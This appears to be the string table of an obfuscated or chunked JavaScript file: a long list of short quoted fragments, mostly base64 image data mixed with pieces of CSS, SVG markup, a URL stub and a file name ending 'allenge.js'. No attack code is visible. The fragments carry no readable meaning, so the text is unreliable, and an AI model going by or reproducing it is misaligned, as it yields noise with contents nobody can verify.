"nTwxUKeMxz", "y/eVege+u1", "VYNgWuRU4p", "+BEOzb1eeU", "cmTD6EEEJO", "/8eF+kUM0c", "gYtDj4eGed", "XBNcB4TnNE", "ccCZ4K84h3", "zdsW/X+6+4", "JYyp9kCWdL", "rjXcmV0s52", "b5wqU6tLzT", "LMTC7Pbuz7", "qD169Pktm9", "NyTnMQ93Rm", "X3KJe5dTiX", "dLLMc7gnu3", "BnudbMZ8I2", "aqdasegUkV", "SBkKy2yTm9", "18Xy4zNCi1", "wkca0bRVUh", "0s7i1EPgAA", "rz8SMcmnu9", "u3gka1l6qz", "talvr67YlO", "JuaebfIRTO", "ZxT3ngzxWF", "SdlalpZETo", "PgbbMFulXQ", "wV34NrsTNw", "dkz3Iu0754", "X3hT36pudF", "SZyNTXP818", "7Q2w70n2/y", ");\n  }\n\n  ", "b5q62Rv3Fi", "Xo+n1cCwZw", "+9ri/WpsCs", "FiIfAABwf/", "TBzhnsCC2R", "tHI9+Wy+aR", "+5SzQj7l2M", "i4/MG0zyZO", "hul4APKOD/", "Ie+Le6JS4V", "yzztOSzOGO", "LfOeKZGGKG", "BAeJ1SGTDf", "fbRM0/nUJ/", "yAcAcJ0HJg", "vv/aIHZTnc", "hE6WufEY5p", "D4F7ZxwpvF", "N1VLOuY7sU", "9jkRnqUGL6", "5kAHgVMQ9c", "l73Zvth4l5", "IfdakzJwHD", "EpcDlFJci5", "HN8179zpbu", "bNGbit1ruF", "3LPfjjKAzE", "9cXeb4l59c", "txH3zs3vaV", "VqsPE6NTT3", "YAZ4DJl1Y0", "U9ZMvzN5dI", "YQ+n9j4EUI", "ghcFLrPzOD", "wUypzhnmzz", "eNEFAGjwEP", "wNwmZnpvmI", "AgGnEveyPU", "xwNX3XwGb7", "eKZGE6GauT", "3AS99o4iXu", "QdQyp5bNdN", "UGonnUyTgY", "Jj3xqkytVq", "jPR0MaMbRW", ") * -1));\n", "f8kgLANn7x", "1PiIGZeAUz", "U1wpnm3RCZ", "FMTetpm1CW", "9qI5/e5jJh", "cS9pIu4JE3", "jOhA4RInfr", "OZEKxqdbJN", "0FLmFqX+vo", "e92b7YflNl", "t4+JuZdjYv", "g3n2eI/YsR", "-index: 99", "Isw9zD0HCn", "O3XJrYn8yv", "nj3eI3YsxZ", "BOZh7zRZdD", "M6H4fILvsk", "X2XmcHy45R", "6cO6b1oZU9", "seO4txD5AA", "gEAAFvnpQU", "V3kQp0sc9H", "NuYe6JbION", "NJJ8s8h3uy", "mL9PYjzlfE", "jiJe7ozPIm", "      back", "+u0ykU8y8F", "sQNHNeXp9P", "/+3/Af8maL", "Nb3MzHRfsY", "xT0AgINwaA", "H5IWTG2qsl", "7d3Z9ttJGc", "zZgQAAIATT", "KZM9yTbd6C", "AnXkW9ONPM", "2BDQU2HuvV", "cQ9mzM6JDW", "l/nRYwjzwN", "e6WJPZzEPY", "KTuKfMLDvD", "6L5p46Waat", "+eGSc3RYdh", "i41S3acyyg", "W5K454W4B+", "zCmBal7gco", "8u/1N6UWOd", "8Fubx5NukO", "5vBIa3o5kp", "mDVt+aNuYv", "BlZqb7ijXc", "OsgcmH0Ovr", "bMT0S2ni+3", "2pRrzmLzsG", "Tk6LDuJe8r", "S8lAAAchrg", "EFUuWebfAT", "qNlmrIFfbK", "MXId7Oqb+4", "qQm3B9Et5l", "daatV6nWyv", "nEveztxL2e", "3PiXmmz/SB", "9+qFEbYxTZ", "pUcOkYlNyL", "PgAAqjxIAg", "L3LNZpTuJe", "s5iXvFTRD3", "XIe6Je4kpc", "wO8z4n7nnv", "JTiWvykYyK", "HfI/cNleaj", "GheImddahW", "xaZaJ9/IME", "8Kb/8+TRD4", "lDNdd4jBLF", "4nP8kCIdNf", "CKnkY+4N81", "DzdXNT2GOx", "dOKSBok/c4", "zj6VcL0zLA", "Czv/lr+flW", "prvv5mdKHM", "LKM8FFoUxb", "8M8RcVmok6", "c+M/aJ5G0A", "tWZl8LcW8b", "bjkgV8S8tr", "Mc8hXP1K+g", "9brexCbB9E", "coNRHyzSdT", "sq+LijJaME", "rfkHmHwIIY", "bxPyLwxnFq", "4kL8944VaZ", "3h7gZTuKeb", "ELklNcKZ5t", "h7DhTmXpoZ", "rAAAANClHP", "wmZnpvmINt", "/cC9XJ8uEy", "ggU1rG48zj", "NcBL3bIu3c", "rwCmdYnLAU", "P98rde0RLL", "Tu6c46xD0A", "NgeqcjmVBs", "sZ5ikqNhN1", "3ZcWGVT3Kt", "rhX36zvzds", "NnnlK5N97k", "7Iu6JexGT4", "EXgmMJHGtG", "0PcDCdxz7Z", "ugsX5vuc3f", "MQ9s5G4B/A", "+4BAE+8gAM", "MAgC/wYQAA", "AADAgEuRT9", "nGHXhpnCoz", "UmbnahzHOZ", "uWJTu3GlMC", "HO7JLt6CqQ", "DiWmv/6aJO", "9V3+XdQvlB", "hVplaLFONs", "oNoJI", "MY95DvnyRu", "p8AABf5sEI", "cyw+ddIJG8", "dLPNOAbkv3", "a//pok5g5k", "IPZ+nZ8tiZ", "UJr5vlwycb", "68KnUZNlQE", "lDSA65jOrL", "ZqZ+1hyc+/", "jPHOmVr9rC", "xfuiL", "TuJeaWI7J3", "QzFBA4c5zt", "4zbyEfeCEP", "l7pWdd4d2O", "Jo5L6/PJ5y", "zdsAmjG35/", "4BwDA9hweA", "98QO65mYe1", "7h3hxMvB+Z", "lTe+sLfd+Y", "DwAeDW9gAA", "AI6zyHfGe8", "QRKgpz77Vy", "kQlW5YjzmS", "7iXtGiHsAA", "JefemtTuKe", "ka1l6qzP9h", "Kzqb76spn3", "ZTF2qslnAF", "yYuCfuRYh7", "B+KqqFjusZ", "3drEp7ol7x", "e5tvinu1Tf", "cxmbT/Bd8m", "3MPQcKcy/N", "36ZseF4t7V", "k2z2f60iBA", "ER92xO4p5t", "ReKe1Unc85", "zMPTEIzL2H", "s3vvpLIh8A", "xDmfo+cYPY", "GFzUAQHNCk", "4yvF7TuHe8", "YB+8vAEAwE", "g/SLXUEsx7", "P3UpsXB8S9", "OpS083i4qZ", "STpZ5DvdkF", "lu9scgMdSg", "F4UyZ7gn27", "afBQUAAeKe", "GLurWNYx3Y", "rM+X12RSny", "9tAzobMLW3", "3neGe1ma49", "xb3oprh3u8", "ZNintJ4h4A", "b7YW/dFPkA", "OeSEHANjAQ", "9XEUT7wwUz", "re9P0J3+4p", "X3cLY28bE2", "pvFWnEO+M5", "ZSNwDAPig8", "mm+JefbOdu", "Vs+aFtY7rK", "pMPcw9yzC3", "pljIQkt0mM", "7N+3duQu2B", "wBAA5C3BP3", "IA/MfbyCfu", "8xL241Owk7", "3hZBAAAViH", "kp/LybCdxr", "ALPLmBgAAg", ".w3.org/19", "rFvs1ZeKbj", "WdjYu7ZJsf", "cwPQ++o25p", "Q9j5m4t9ZJ", "WcahY77ocm", "uZlqdw9U2O", "HfnE2J3F8x", "L00Mz4Z5p6", "PN4uKmebYf", "+7Qz3tDbDv", "zdwU92p7iw", "TzOPO5WwHS", "Y7oXJzAdn2", "mkmDPcU2zs", "kv3WqZ1/aX", "NRVmcO4p7Z", "c9N/n4lOjp", "q2/NC2MX1l", "czj6VcL0zL", "eOlkjXxoE6", "zHBGd0SGpC", "4k1NmyIfAL", "yujb62V07h", "+v/kn2Zv5Q", "3XqaFtG0U0", "/Xie//gD/1", "AADTzRgcAA", "r2V6fu125h", "bgAA2FR/5B", "mY8f4dDc65", "vW+xDqTGby", "ZhLmHuedAY", "MLW3XtJFC2", "cnQggtEOYe", "OQNwT90aIf", "35GwPSbxjG", "vth4l56U9y", "5p3S2SCVTn", "4AC4zM91Xr", "A5zggAADci", "jxracY5xCm", "Ool7ub3TAX", "m/DM3UuVzG", "9zYtxbiHwA", "ih3Yd8M9xj", "7Ke4BAAC3x", "Jn2bWe4p7U", "ktdkYp8qsY", "9XEgCALRH3", "CdIt6nSlum", "zUmcjU10DN", "3SwqZppj8w", "3Lx2e/y3j8", "AMAgOfChw0", "e9DbmXXtcX", "nkWYe5h7Dh", "OFWmVpeaaX", "m3+KZ1/pli", "87k+ufCXQm", "5.33008 5.", "1IRiNDudvj", "dEJM2dcFJR", "jxwXRC1zat", "mpP3IsQ98S", "FQDcgLgn7k", "EBnE6busSv", "PcG5sPwNjY", "PeiHsVZ93n", "AAaOXBEQCY", "S3rczj6VcL", "kE331TzMJ2", "+a+T5mBJ4J", "SY/vprkpg7", "sE0zsdyYRi", "25p+r3Hmap", "nlLXJj3xqk", "jP2ieRtAM+", "xNjIl6h1yP", "M+G76MzkTc", "ACcixcAAAC", "zL0aL9nQxs", "+vd4z8O96y", "TD7mRIHMfM", "qUgeOY+XBP", "xAXMsPnXSC", "ABYi8/ABAC", "/UdLlLGX6y", "e9ma3YEJnU", "ueOcO9Pjpf", "nPyxm3Nq3H", "l8rXROnyrS", "TZdaw5YcmM", "uHeZyAcA+3", "gTlyOfuDdz", "6vtJ2UZsah", "dPmlsvEpQA", "ZJgMXU99/B", "Al9dz4hdnf", "eOdwrZNrPC", "/mL2XaewtC", "xAHFvlpO4R", "LUhOcad4tk", "HTNYKZ+ve4", "MzPdV6zhlg", "adsqGvm+XG", "W1/6aWTZXI", "wIfjx39082", "hbHwY4S9m8", "apBhnI9N09", "mngOFuZdmx", "kgVCpr/cK/", "PbqzIm5Y+z", "XDdzLQ6h6t", "tnEbGT3K3r", "r8B31+t6E5", "JUjzmemhLd", "uRDwAAgK3w", "DxG7eWbHZK", "8ckw99xMzL", "sPPdUY/E50", "Z/ratO5xnd", "VJJ6WUiX99", "7GUzRtLXWu", "oc5kJp8XNv", "XO3DGGczUz", "NxMOj6TdLL", "FnuKfUWMuE", "BWQ26mu0FJ", "N8tJ3NOd4U", "627OaDNR4l", "3FPd6ZWJO5", "r3HztvYC5I", "jdVph7mHsW", "wAANvlQQ0A", "ADwX8Yin7j", "LOylT08qK0", "HgDAQTnEAQ", "WDcn86LGEe", "J08M1Cnj8c", "kQQp1iw0Fb", "LuGKeZho8h", "TuKc76xD3A", "slZnwyzD03", "THCzqZlb9x", "XBtF8sj8n1", "MfdE1StlgW", "ybtnynUKeJ", "TfHf3TCKaL", "3S9dk8cJ0d", "uRYn7i10Ev", "2KXpCY407x", "S9irPu8ztD", "FG0JmJhjZm", "tLMzIS3Q4M", "plUA0atU9Z", "ObBNM7HcmE", "Key1XRjfbi", "zD3BM7rGdi", "TplPJ65duu", "7n+C77LGCk", "3BjLgh+Uf/", "BtegAEAOj2", "nstV0Y324l", "e///iq4/wF", "3kyZpbRaPf", "m+JekLgHAF", "RCT6gWfmX6", "HZWfBd3m3s", "h7ADPgAgCA", "JCYVmxKNOU", "p1xhm2cQAH", "gn7iWmxL3u", "EBcyw+ddIJ", "bKO6V6cwIS", "1YncW+fk7h", "BubN2tsrJX", "nJO7ZnNEhq", "ZCstsk5vWI", "ozNIm453MS", "5VnukPuHy/", "qxH37E7iXs", "//M8ndc3gh", "sx+TuIfeCM", "JN51Of7Kcz", "zXAPZ+p4Om", "RlGnnmOeSr", "LgplznBPtn", "4m5l6Nl2xo", "Hte53g54p7", "AuOgh8ol7J", "qeG5t54t+Q", "Zh4jdPLNjM", "g-top: cal", "nHptp3Ce/K", "eqlCubxbKp", "JzjdxZiObx", "Bcz8f5ZROw", "pkR1x+mtyH", "O5dM9yDmRq", "cU/cSxH3Zm", "nR0P+b5qoO", "npdX6xNgVl", "OiGXGPuOeD", "J0s8/4WNvX", "hfmDP8LkQw", "5f50WMI88D", "h1NmL6pTTx", "JpqmK7Y5BK", "9 284.11 1", "vvAEFc61Ol", "13JldLOduJ", "8p0u77TMKa", "Qim99HPNc1", "I+7JA4l7ut", "mLarQpoZlj", "+p+/Njj30P", "NavextyL72", "OYl7ujO1In", "p1iw0Fbhbn", "sCmBE6WaYm", "FCg9DYWmaE", "Z5ikqNhN1s", "DzT3/QoXYg", "cybXP8vTyT", "FO4A4fqZJm", "BNLTdW+hkF", "QuCY4jwnO6", "JNKZtq2jk+", "T7ZjaXinVm", "U+q4OOyx9M", "O0WHZSdxTZ", "3n2G5H2cEn", "dxb9s/d5EP", "qW+iEmNdxB", "KOL+qnG2ba", "32yn86Ezid", "JO61cRL3dG", "vIR99SXZzu", "d7AN4k7ol7", "Zh7jnhrgHA", "whvmb4l50M", "ujm+3EvTRx", "7E3NvHxNzT", "icDGlmHMrU", "Adb1IAAABo", "V3e8XZrJa2", "7i31WBx2XP", "sLbmLmvWju", "Hl93sE0+4K", "r170NuZde1", "ayrcD", "oKpPRp0By2", "LDA1K7aSTa", "U7LtfmAcz+", "qFOXaZiYfE", "Mvqxo", "YpxNjIl6h1", "HIa4J+5FiH", "fGGV+Pc9r9", "3PHZMPoXn6", "qU8Xjm2q2f", "10UswZ7ik2", "MXU99/BYlY", "/uYmHv61JO", "IT/cmdlekp", "bfmTw6RydP", "Zfqw7ptWxt", "t8ve5n6Ide", "eIeAEAPhxw", "nowzx7vETu", "tUgxzkam//", "PlgKCLljqP", "+8Z/ub/I3m", "TPce4LNgG/", "u5CTuFTdB3", "ub27zca9hc", "uedAYe6lmf", "Hee0vkP93J", "Ka/GTjok8j", "TEPCn7SMxk", "uZ/nKvwHfX", "Jey/uEt8cJ", "9c0McU/cu3", "/kZ8Z+75vw", "Z7cQITGh6A", "5iOByDv+HC", "Tk7iXnETxL", "Phk8KYPAAD", "jxMw7pp5pK", "nuVZ57/jri", "7ol7EeKeuJ", "KmJu2T51O0", "v/xbPACEXl", "nCoTc882+Q", "m2IWtmPici", "plnKQEh2m8", "0n4a6Vr4lS", "vk2XqUpXNA", "RD0kVKZeqO", "Pr2nztvYC5", "gpKMFsxzuD", "vi3uab4l59", "xD3xL2Ijk2", "61JGTiOmQ/", "BAMCn433ka", "xzz83E3Ksz", "nl6GWYSvG2", "allenge.js", "fNeNPfUCXb", "E7/MuP2RG/", "zyLHfI/cNl", "DvnO6DraP5", "zO35fELskt", "VMfuvroMZ1", "t68fKd4l7l", "/9v/5Pc0EI", "zEPd15d2iX", "p78mRvus6E", "8yOyUzDp7q", "KdLNPQkiUl", "PlGUcOuaLL", "tnINN/95uV", "8dFOsXMa9H", "2WnQXf5d2C", "RZO719932h", "qJPlEVV507", "uIeADwS3rg", "HwIIXQ/sXE", "SJPZzEPYtz", "wz1yXBC1zK", "JnU+qfKph+", "7gEA5zggAA", "+ZviXnRzzb", "2BGeY8qzaZ", "UhGKMOp2+O", "9dc1cao8eX", "fwWZspASHa", "8hX/uabelG", "+k5D56qUq5", "/gD+RHAQAA", "Xf5QMAALgL", "w1Mt1FjHxO", "eztxL2eW+1", "54JrgolDnD", "Zt6BzwTXBT", "++ZDIBwDAL", "7pXpzAdHyq", "hBAh8AAGzk", "s5iJ988iYi", "5WuiVPlyev", "93m+KeuJcl", "X4AA92GmHu", "QXOaFMn9wk", "73Zvth4l56", "WjAFff8bU6", "y4BwDAuhwU", "47OZtAUVMJ", "PuFwVfaIDs", "4h4A3Bsv0g", "fYp+QsPQte", "3FTLx/FhE7", "kxtuBmNC5h", "VZ25J4p4X4", "8KcaM6xGpk", "zDG2czUz4W", "+GSYe24m5l", "5X9+6z6Lu8", "x33MPPJItb", "Oiw7iXvKzL", "mbS8Zmkk2W", "fCX9fZRNxL", "MK5lqdLJPr", "56i/n/00+c", "P+drnQi+9F", "9yEvd0Z2gS", "nM0KDUTjqZ", "3xCCazL03Y", "TTKZuvR0s6", "D29OAAAAuO", "3MMnul4kMa", "Z2/+t3z8v2", "7DPYbpeADy", "Y+4R9yrL73", "wKW9MAAAAW", "haOXiU/o9/", "COzft3bkHv", "8/m//uVfbm", "4aEKAG5E3B", '8)"/>\n    ', "/uJO7pzrtD", "9Fs+81i9Tz", "3cE/cixD1x", "kAwM6//tM/", "JnIlNf/zTz", "CV/IBAJd5U", "mgU6WaVtRp", "FP3AMAAO6d", "t3kInu+ja/", "ieRtAM+b2f", "5W7rnahzHO", "gA7XI5+4N3", "pr5Oa+b7NG", "9yqb4l7Dpr", "Y86nSyTzwt", "6toavX2feO", "yAcAAHBOXg", "m1SSTqUtPN", "Q7LaVeTz9a", "nqPNgG+s1G", "yrk2VyvUhS", "VJmPH+HQ3O", "0/dptzD3QL", "Jkzd8SiM3V", "2Km1SSTqUt", "Zfe6iTu2Zz", "AAADuLD73/", "uoMWxty0ZC", "S1ZUkIPpqH", "XVtjd6+Tzx", "pJmZCW+HBi", "b7QeJe+lNc", "aJZ985Ywuf", "/KR3SAAAgA", "vrJO7pzjrE", "yi67tLyKdT", "OB7/CUDAOT", "ErGEzM2k4z", "ms5sA4Bnin", "AN7oi3zi3s", "8wCnFA3FY2", "4J+5FiHvi3", "8+L6JPo5h5", "3AXjyHtUWR", "L94.7402 2", "O1InHP6iTu", "f/kn6+05lI", "ak7UMxQQOH", "2z17UXZN28", "AAAABsic/q", "gDjDvbGXNh", "WWiCtzNTav", "t7olLhX2mw", "/jnca+47WE", "OYl7unN0WH", "lekpZc3JHZ", "7aN6StrzM7", "zGv9MsU8vQ", "u7mm4Q4t/N", "mHugWyLjVL", "zw1xDwAAPh", "n5kS3prJo3", "Av8mAMABAg", "M3+eKsbA7H", "ZMIdKZtlql", "do5MnBuqU8", "z2c8gPK0vD", "aftQTNDAYY", "n-containe", "4OPfj/Uc/c", "zfFPeim0eO", "bvcRL3LNZp", "rS/0fWPmik", "rWQaXPLZeJ", "gAAgCvORz5", "nUmQpl0fGK", "kyjTvwaNMs", "gReKeuBch7", "oAfgDeKeuB", "Z9OlmnfdoZ", "kvDXStfEqT", "\n      jus", "Kc76xD3AAD", "zzkDGCRjnO", " /* Làm tr", "iYfQui92BD", "uyLGoHM1l1", "nEpgM6jSxz", "FvNMrqzEHc", "ulSe2chL3d", "uCdM7OEk7l", "TM7JjMNn+o", "nlMTkZgM4i", "4l7ABPh4gI", "GxH3xL2IA8", 'vg" xmlns:', "nuQk7unO8C", "pIGiT9zhtz", "0zcW+sk7un", "36pvFm6ZuP", "0Po3EBcyw+", "MtDrjEPfMR", "uMzM+nVvQ+", "znylxEDOvA", "jvZjqntlVK", "qZEvUPuxxl", "rUsymbpU5e", "qm8PEPQAAY", "HMB0PQN7x4", "5p6biblX4y", "+aBPBOYSGP", "miTmDmRlpr", "Y3uVWqua3M", "7EyYfQgihi", "Jc0EfeEiT2", "8e7xH7FiKI", "p77+CRCwhc", "M27EGdb50y", "BdeFPcAAHb", "Y2r7xH1jN7", "AAASIe+Jeh", "cAAIDVnI18", "JmJhjZmbKs", "uydtE7sK8L", "9AJjPiy0Aw", "JzpgcvcErx", "vSue7vQ+J+", "4IXFP3IsQ9", "tnMQ93RmeR", "AIBNJSKfuA", "QGiXMvdfKP", "NBA3BP3IsQ", 'ont-size="', "15jF52TPc6", "Rz61rPtF0V", "FOnctluUy/", "vx/qOfuSJO", "F/lvP/qRGz", "tfcC5oo4VW", "Slk71jP0Ts", "wvuhzaGjVO", "2z647iXnRT", "dKzPhkmHtu", "046YeOx/Ch", "7v0L4NI7LD", "cnow4dh8gu", "3E3Ovxks2t", 'g mask="ur', "intlI3AMAg", "3vRNca++mS", "7mZKmcUztY", "HLuHdmRpsv", "LfUrO0rPgR", "AAwL3w5gcA", "ttUq9Tpa3z", "Zh7mHsOFOZ", "H3bJOPYHqX", "ny7RvO8M9r", "53hScQ9u5O", "S9NHEPAMCB", "zC3MPcc6Aw", "ic6cELnFI8", "IPn6gr74lS", "Lx/FhE7yd2", "Kb/YR99LEP", "klM7U23XHq", "KZuvR0s6iY", "ePnOwqbIBw", "GzuvQmTDyG", "Bb2Y5oxQ0g", "32fwTYpekJ", "Vzge9ckSxM", "M9zzGjrkmw", "    border", "tor", "T93J7dy/96", "MXEx9/xUkY", "gWMTH3bJOP", "BRQx1yYP9V", "tify-conte", "boZJn+LRzQ", "9+Y8nxb2eZ", "sb+z4+/qhn", "yk7inzCw7w", "/NA3M/30SD", "0R4p7DSdzT", "LidxT3emVi", "hdU2xb1zxb", "nFuMs389dc", "whH3zqsqZ9", "sOwk7ikzy8", "KUqG9/dhby", "JnU+q2VTD9", "18o0M8xQVm", "mAnfRWcmb1", "OL57v8cAAN", "wrbbYfJO7l", "C3Buee/I2k", "TmYvG0VuGZ", "KbIh8AAGyX", "vceZqnzYmb", "uZl0fCbpZJ", "KL/OaQ7xzu", "HKGJi2OZvJ", "q3IXfBNPMe", "+4Vx001Unc", "ljGPId7sou", "1Nd5x6ISPc", "dnFWzC14WY", "Ru3lmx2Sm4", "0rE3NvHxNz", "NUH7LMao06", "j9/nx7bxH1", "i6nvv4JELC", "Ic/1N00SdR", "MRP31jqJe7", "ucByDs+3K8", "A7HtSfvOlm", "3yAcAwB74J", "x9OvFqZlgJ", "EJorNmiEbi", "nOpq58djFN", ": var(--tr", "1PqiSrYfol", "22z+CbFLUh", "+0jF1pjqmK", "bKD0J7ORN3", "Ysw9zD3VBT", "sa3i/rk/na", "lOrS800uB7", "iJfCuGuBmb", "zaTjM0knyz", "5GRIM+NQpr", "H3rEzMvX1M", "e672YYyzma", "mHuvlXvusj", "p/8i3/xrln", "TuLeaJTVmY", "OjPR0MaMbR", "1Cnj8cy1Wz", "DvTGbzRs6N", "dEJliVI85n", "3VvoZBdd21", "IJG8N9N7rL", "vYqz7vM7Q3", "TVMXG6iTqo", "i7tkmH8H0L", "NvnlYhc/Wr", "ubVu6U3jxD", "YzNZp4s5th", "QxMfcw98QO", "MLDvDqxH3f", "mage-posit", "RBzLwCmNYl", "4ZYJYEboZJ", "yAcAkOXhCg", "l/zM2C+atw", "3rb/C119uZ", "bePibmnj51", "Dh3sU9UFDy", "DAIB5HEIBA", "h/RGB69VpC", "sDIrF/3NuR", "i3FuIfADAH", "1rPtF0Vje6", "Q+4fL8lCDy", "rIZJx6badw", "GbiBcWQuhl", "e/M2xb36Zv", "JB00EKYY/G", "ABu1kdvIp+", "Ms5mpnwsH5", "QSPGCQgjdV", "jqkNqW/s0N", "GxjP/3mf67", "q2ike/LZYY", "xENmyIfAAD", "Tfe5W33nTs", "Uj35fLDA1K", "L0icS+3174", "FywQh1CLMP", "ujfbDxP3Wo", "3fjpZpn3bG", "iWWiCtzNTa", "KTz4lFvo/p", "rOpz7ZT2dC", "k46JPI5mHi", "prZXSnUmQp", "Mk0GLqa+/w", "AB7Ll8hH3E", "Jkw+hBBCaJ", "4BwCwA94kA", "Y2NLuw35tl", "0YoaJFUMp1", "mZCW+HBi/E", "+ZanSyT66W", "CAASURBVBb", "2aV/JMYCKN", "CzTPjl+aBu", "8vo74ixMz7", "waoccT4zJb", "LFiwQhtFyY", "ZubjRzg0d8", "b3E8Be98xd", "ADveBf5iHt", "xL29bIp7DZ", "8HyIAAOCWf", "bDXFv+Zb3/", "j5ml7n3Jkw", "8Jtc7I3UmM", "Ml3EwUxKbc", "OcM92eZ6pu", "rD7IAwCmJe", "uc2EsTMcDf", "coCzWSTFnu", "fnCpTP2+a4", "UeATug71zA", "R96xO4t4+J", "tbOq7v/MGF", "nEZP3FuIfA", "AAAclZcdAA", "YWQZC", "lNcKZ5t0Qm", "nEznIMzTvv", "ufZr6PGYFn", "Dzw72h7gZT", "uKeMrPsDK9", "iHtJiHurnc", "PrVB9GfVh6", "z+SfELklNc", "BMfERz9S0n", "H1CWhq93Hp", "ZM3BP3Im4Y", "AfEpeIx9xz", "UjcAwB4MLy", "3/QoXYg5TO", "QAOAgxD1xL", "hiYR93xO4p", "4MAQDgQ/El", "UiSZ2JTH39", "AHiCuCfuRY", "3Mssi3vrbo", "rk7jnMRP31", "s9SLfUEcx6", "tclDfZdcAk", "nEvSRxDwAA", "/Sj7LgSNnL", "yfLtG87wz2", "M7U23XHqhY", "c8h3BjLgh+", "l7xU0Q97Y4", "ecz0wJb83k", "4W5Nzz35Bs", "P36fHNnGfG", "H3fE7insU6", "4o13DIBzAi", "2AZP6//+cv", "yygZCcdiez", "L30prhX2+u", "KmzS2PycmQ", "D9+mzTjINB", "aUPDlDqo2W", "2BWW1eyUyt", "C1J3PNC3AO", "c6LmdcjAkz", "CzwQm0pi2r", "6ukjN9Fsf8", "BZ6wdyFo5L", "M4+7FTChs6", "5j22cTpuzw", "IC3UyTDo2J", "4h7SRNxT5j", "kX0Z9RYiZ9", "I3EPpsEvFg", "uZWcDl3Rvd", "zhDk4h7U5z", "PfP70f9MwI", "JMhctH4oHL", "LXZmbgj9J/", "PuZnM/d+pX", "51WjFtxbIg", "uMzO4/xwyT", "wSQuVmJ5Pv", "+uh/SFuhpO", "AsJHnkU/cy", "My9Gi/Z0Mb", "Yx3YsTmI5P", "xHmHuaeA4W", "jtOvZARbpL", "00vMzPdV6z", "n25zNCg1E4", "Ie3Ynca9mn", "b98nHrt5W0", "cAADrAmyYA", "Nfbbx4DFNY", "YgNBpeZWb/", "knpiw21b7D", "m3psw+RBCC", "2mw/SNzL7d", "O58Qu7tg9j", "4J+4lpsS9r", "DVM286AutR", "UzDTHplqnO", "wY4S9m8ml5", "1/uFfjuel1", "qm50Xint3d", "kacaqfaMah", "S591q552of", "Pa3NcK+bzR", "Hy6YKdyBQ3", "C+xDOxEcsU", "ZoZNlLt3VO", "QMK5lqdLJP", "p046YWO43y", "g9jLPO05LM", "mQlvXesFvt", "1kZRJVeapO", "Dva9g82aMj", "zWKc5iXuRk", "TiHtJE3FPm", "WixTjbGT67", "62Az4xh5vr", "MQ0ew0zzIj", "nx3va43sUk", "PcoCzWSTHP", "mamt8NAFmZ", "iHT5pbH5GR", "erbXDmliTu", "1q97G3Ivva", "2czUz4WDcz", "7pmNxD0AM1", "Z9RUhZt5fR", "tY2Lu6VNPY", "rmiy6HtkaN", "V4IA4LOydE", "xFzPx/llE7", "j+6tDPl91M", "BgC4IXFP3I", "sNQTK37jPc", "AIkrz0fE7p", "zh3y62J/cn", ") - var(--", "wtgWBuXeuZ", "SZWl1qpsH1", "GBln/3mN00", "yLU2U+Wps/", "3juyTd4rq6", "/sudlekpZc", "PQBgzxxUAA", "VMq/tL710s", "8qsv7YTcQ5", "ljavvEfWM3", "0uu9GlzHvR", "GYe454a4Bw", "O4p7uvDu0y", "Yx3YsTmNDw", "Ie+JeYkrc6", "sacZR", "5pxrLpsC1y", "CSuNe72XVH", "iVJmPH+HQ3", "7AADACIdsA", "2giLk2eajv", "UR+hdh7r1W", "qnXAq+cIRv", "ytgAmdTbVO", "abzlw34O91", "AADg2O79/g", "ntZyhnsfM+", "dJFSmbrjUR", "AsEOXI5+4t", "q5rcwUwZCs", "q+/cabk2F+", "74l7xyZtui", "Wam+4o13DI", "Q9AODeOQwB", "QVJtq", "a03ZVNIr9p", "https://an", "JlwP/8Vbjz", "M2FYxKPenw", "yr8B31+t6E", "CnkVv", "yia/uLSGcT", "9YoPBZWbWr", "5EMIobVik0", "4p7VSdzzmI", "axTN0j0td3", "fefHrmJGHv", "EzfiGWGHO6", "l6XrZJncPg", "2LQnjPXcc7", "vmllTF1bo7", "14skdSYy9f", "mX8qzfIfIW", "IlU4h0pq1W", "ArfKgCgAcj", "fvTvke8W4p", "prfDQBZmZr", "gRYHL7DzOD", "ae4/h3scM+", "UIcS019/TR", "lXZLNAn0S6", "kvgEQ", "TyTL1dS+hM", "gCALRH3xL0", "fu0AAGAbxL", "qzWf2OcSzT", "V6fu125h7o", "ywpn7euR+v", "CtNbOck7un", "Pd2pvDzbSd", "n8koa2LmW6", "+rBhoeOb7/", "TrzUph7y5i", "2UncU+ZWXa", "v7OjScTTHT", "a2T9w3dkNL", "2sU9Apxr++", "vVMNyP84IO", "mz/SBxL7d3", "gfpzPJ8HU8", "ENe+x8TAAD", "Bw8sduTuJe", "qUydcejMHZ", "KmzS2XiUsB", "M+Aba2+/HP", "t+6muFffHC", "hM5GzGvxU5", "Z9ZfphNmzn", "nVmQhl0vGJ", "5JXs48JXTG", "AABgitPIJ+", "bVvinuFTXE", "1mt8ysP99T", "cc/nJO7ZnN", "9zxm4t5aJ3", "z/WX5mYHr9", "ACAr+ADEQA", "xL0IcU/cG5", "dxD1lZtkZX", "2xnuaS1vuP", "vUPXaFvhvM", "Jz//81K1Z+", "zvku5Bzynf", "E3IGszJTXZ", "TYe697/LDP", "kyKqtap68Z", "qoO8i3qf4l", "8R//+3//+g", "sjD3Xiv3XO", "3+nGpb7cUb", "ent", "CAAAAdqQe+", "lMfuXcdT7i", "M08swk+Bts", "/LYeO6pxrI", "3IsQ98S90S", "+Qe61JGTiO", "JhhYm5l6de", "rVTNb2GmDI", "9DDPp0k7L3", "ddIJG8N9N7", "xtN0WtU54P", "WZkpr8+mOF", "U8O9N9Not0", "9q3fW7c/Fe", "bUo15TF72D", "IBniXviXoS", "Y2MNJ3LM4R", "a/T2feKxm7", "vdm+2HiXnp", "aPff5JvhHs", '99/xlink">', "pbbzTUbggm", "9qlV2oAACA", "YFsRcz8f5Z", "dOp84iHfOe", "DlwAMAwO48", "InYlMfd3bz", "eyMlNen01x", "FvlpO4pzvD", "XmqTjfzHO4", "s524F14U9w", "13kAwAAOD4", "RQ+djJH/tQ", "dh8iGEEEI+", "nFWzC14WY0", "ZpMBL3YCr8", "NAFmZmtEsn", "z7vM7Q3cL8", "l5qU9wT94p", "R7GxHlxzC8", "sU9cW/whvm", "cImJuSeqXi", "AHxU/s//9/", "4l50U9zLLI", "zz35G0id2H", "ADEvfyP87P", "AANSUhEUgA", "XsW6zQncS8", "pekJjjTvFs", "nk6WqX/nin", "d1Tsu1+YBz", "0k7g1GEPdE", "mS5j6ureZ7", "OumEjeHeoK", "IAX+iKfuJe", "eF6fKLM/ij", "q5j/+v//ef", "6pCbqpEvwm", "oj7lWcdZ/f", "mtnMS93Tn6", "FgAAACzh+/", "BXPPOPkIpv", "AOCRvIt8xL", "e6rvkEnCS0", "IA4LO90x6o", "Je4J+5FiHv", 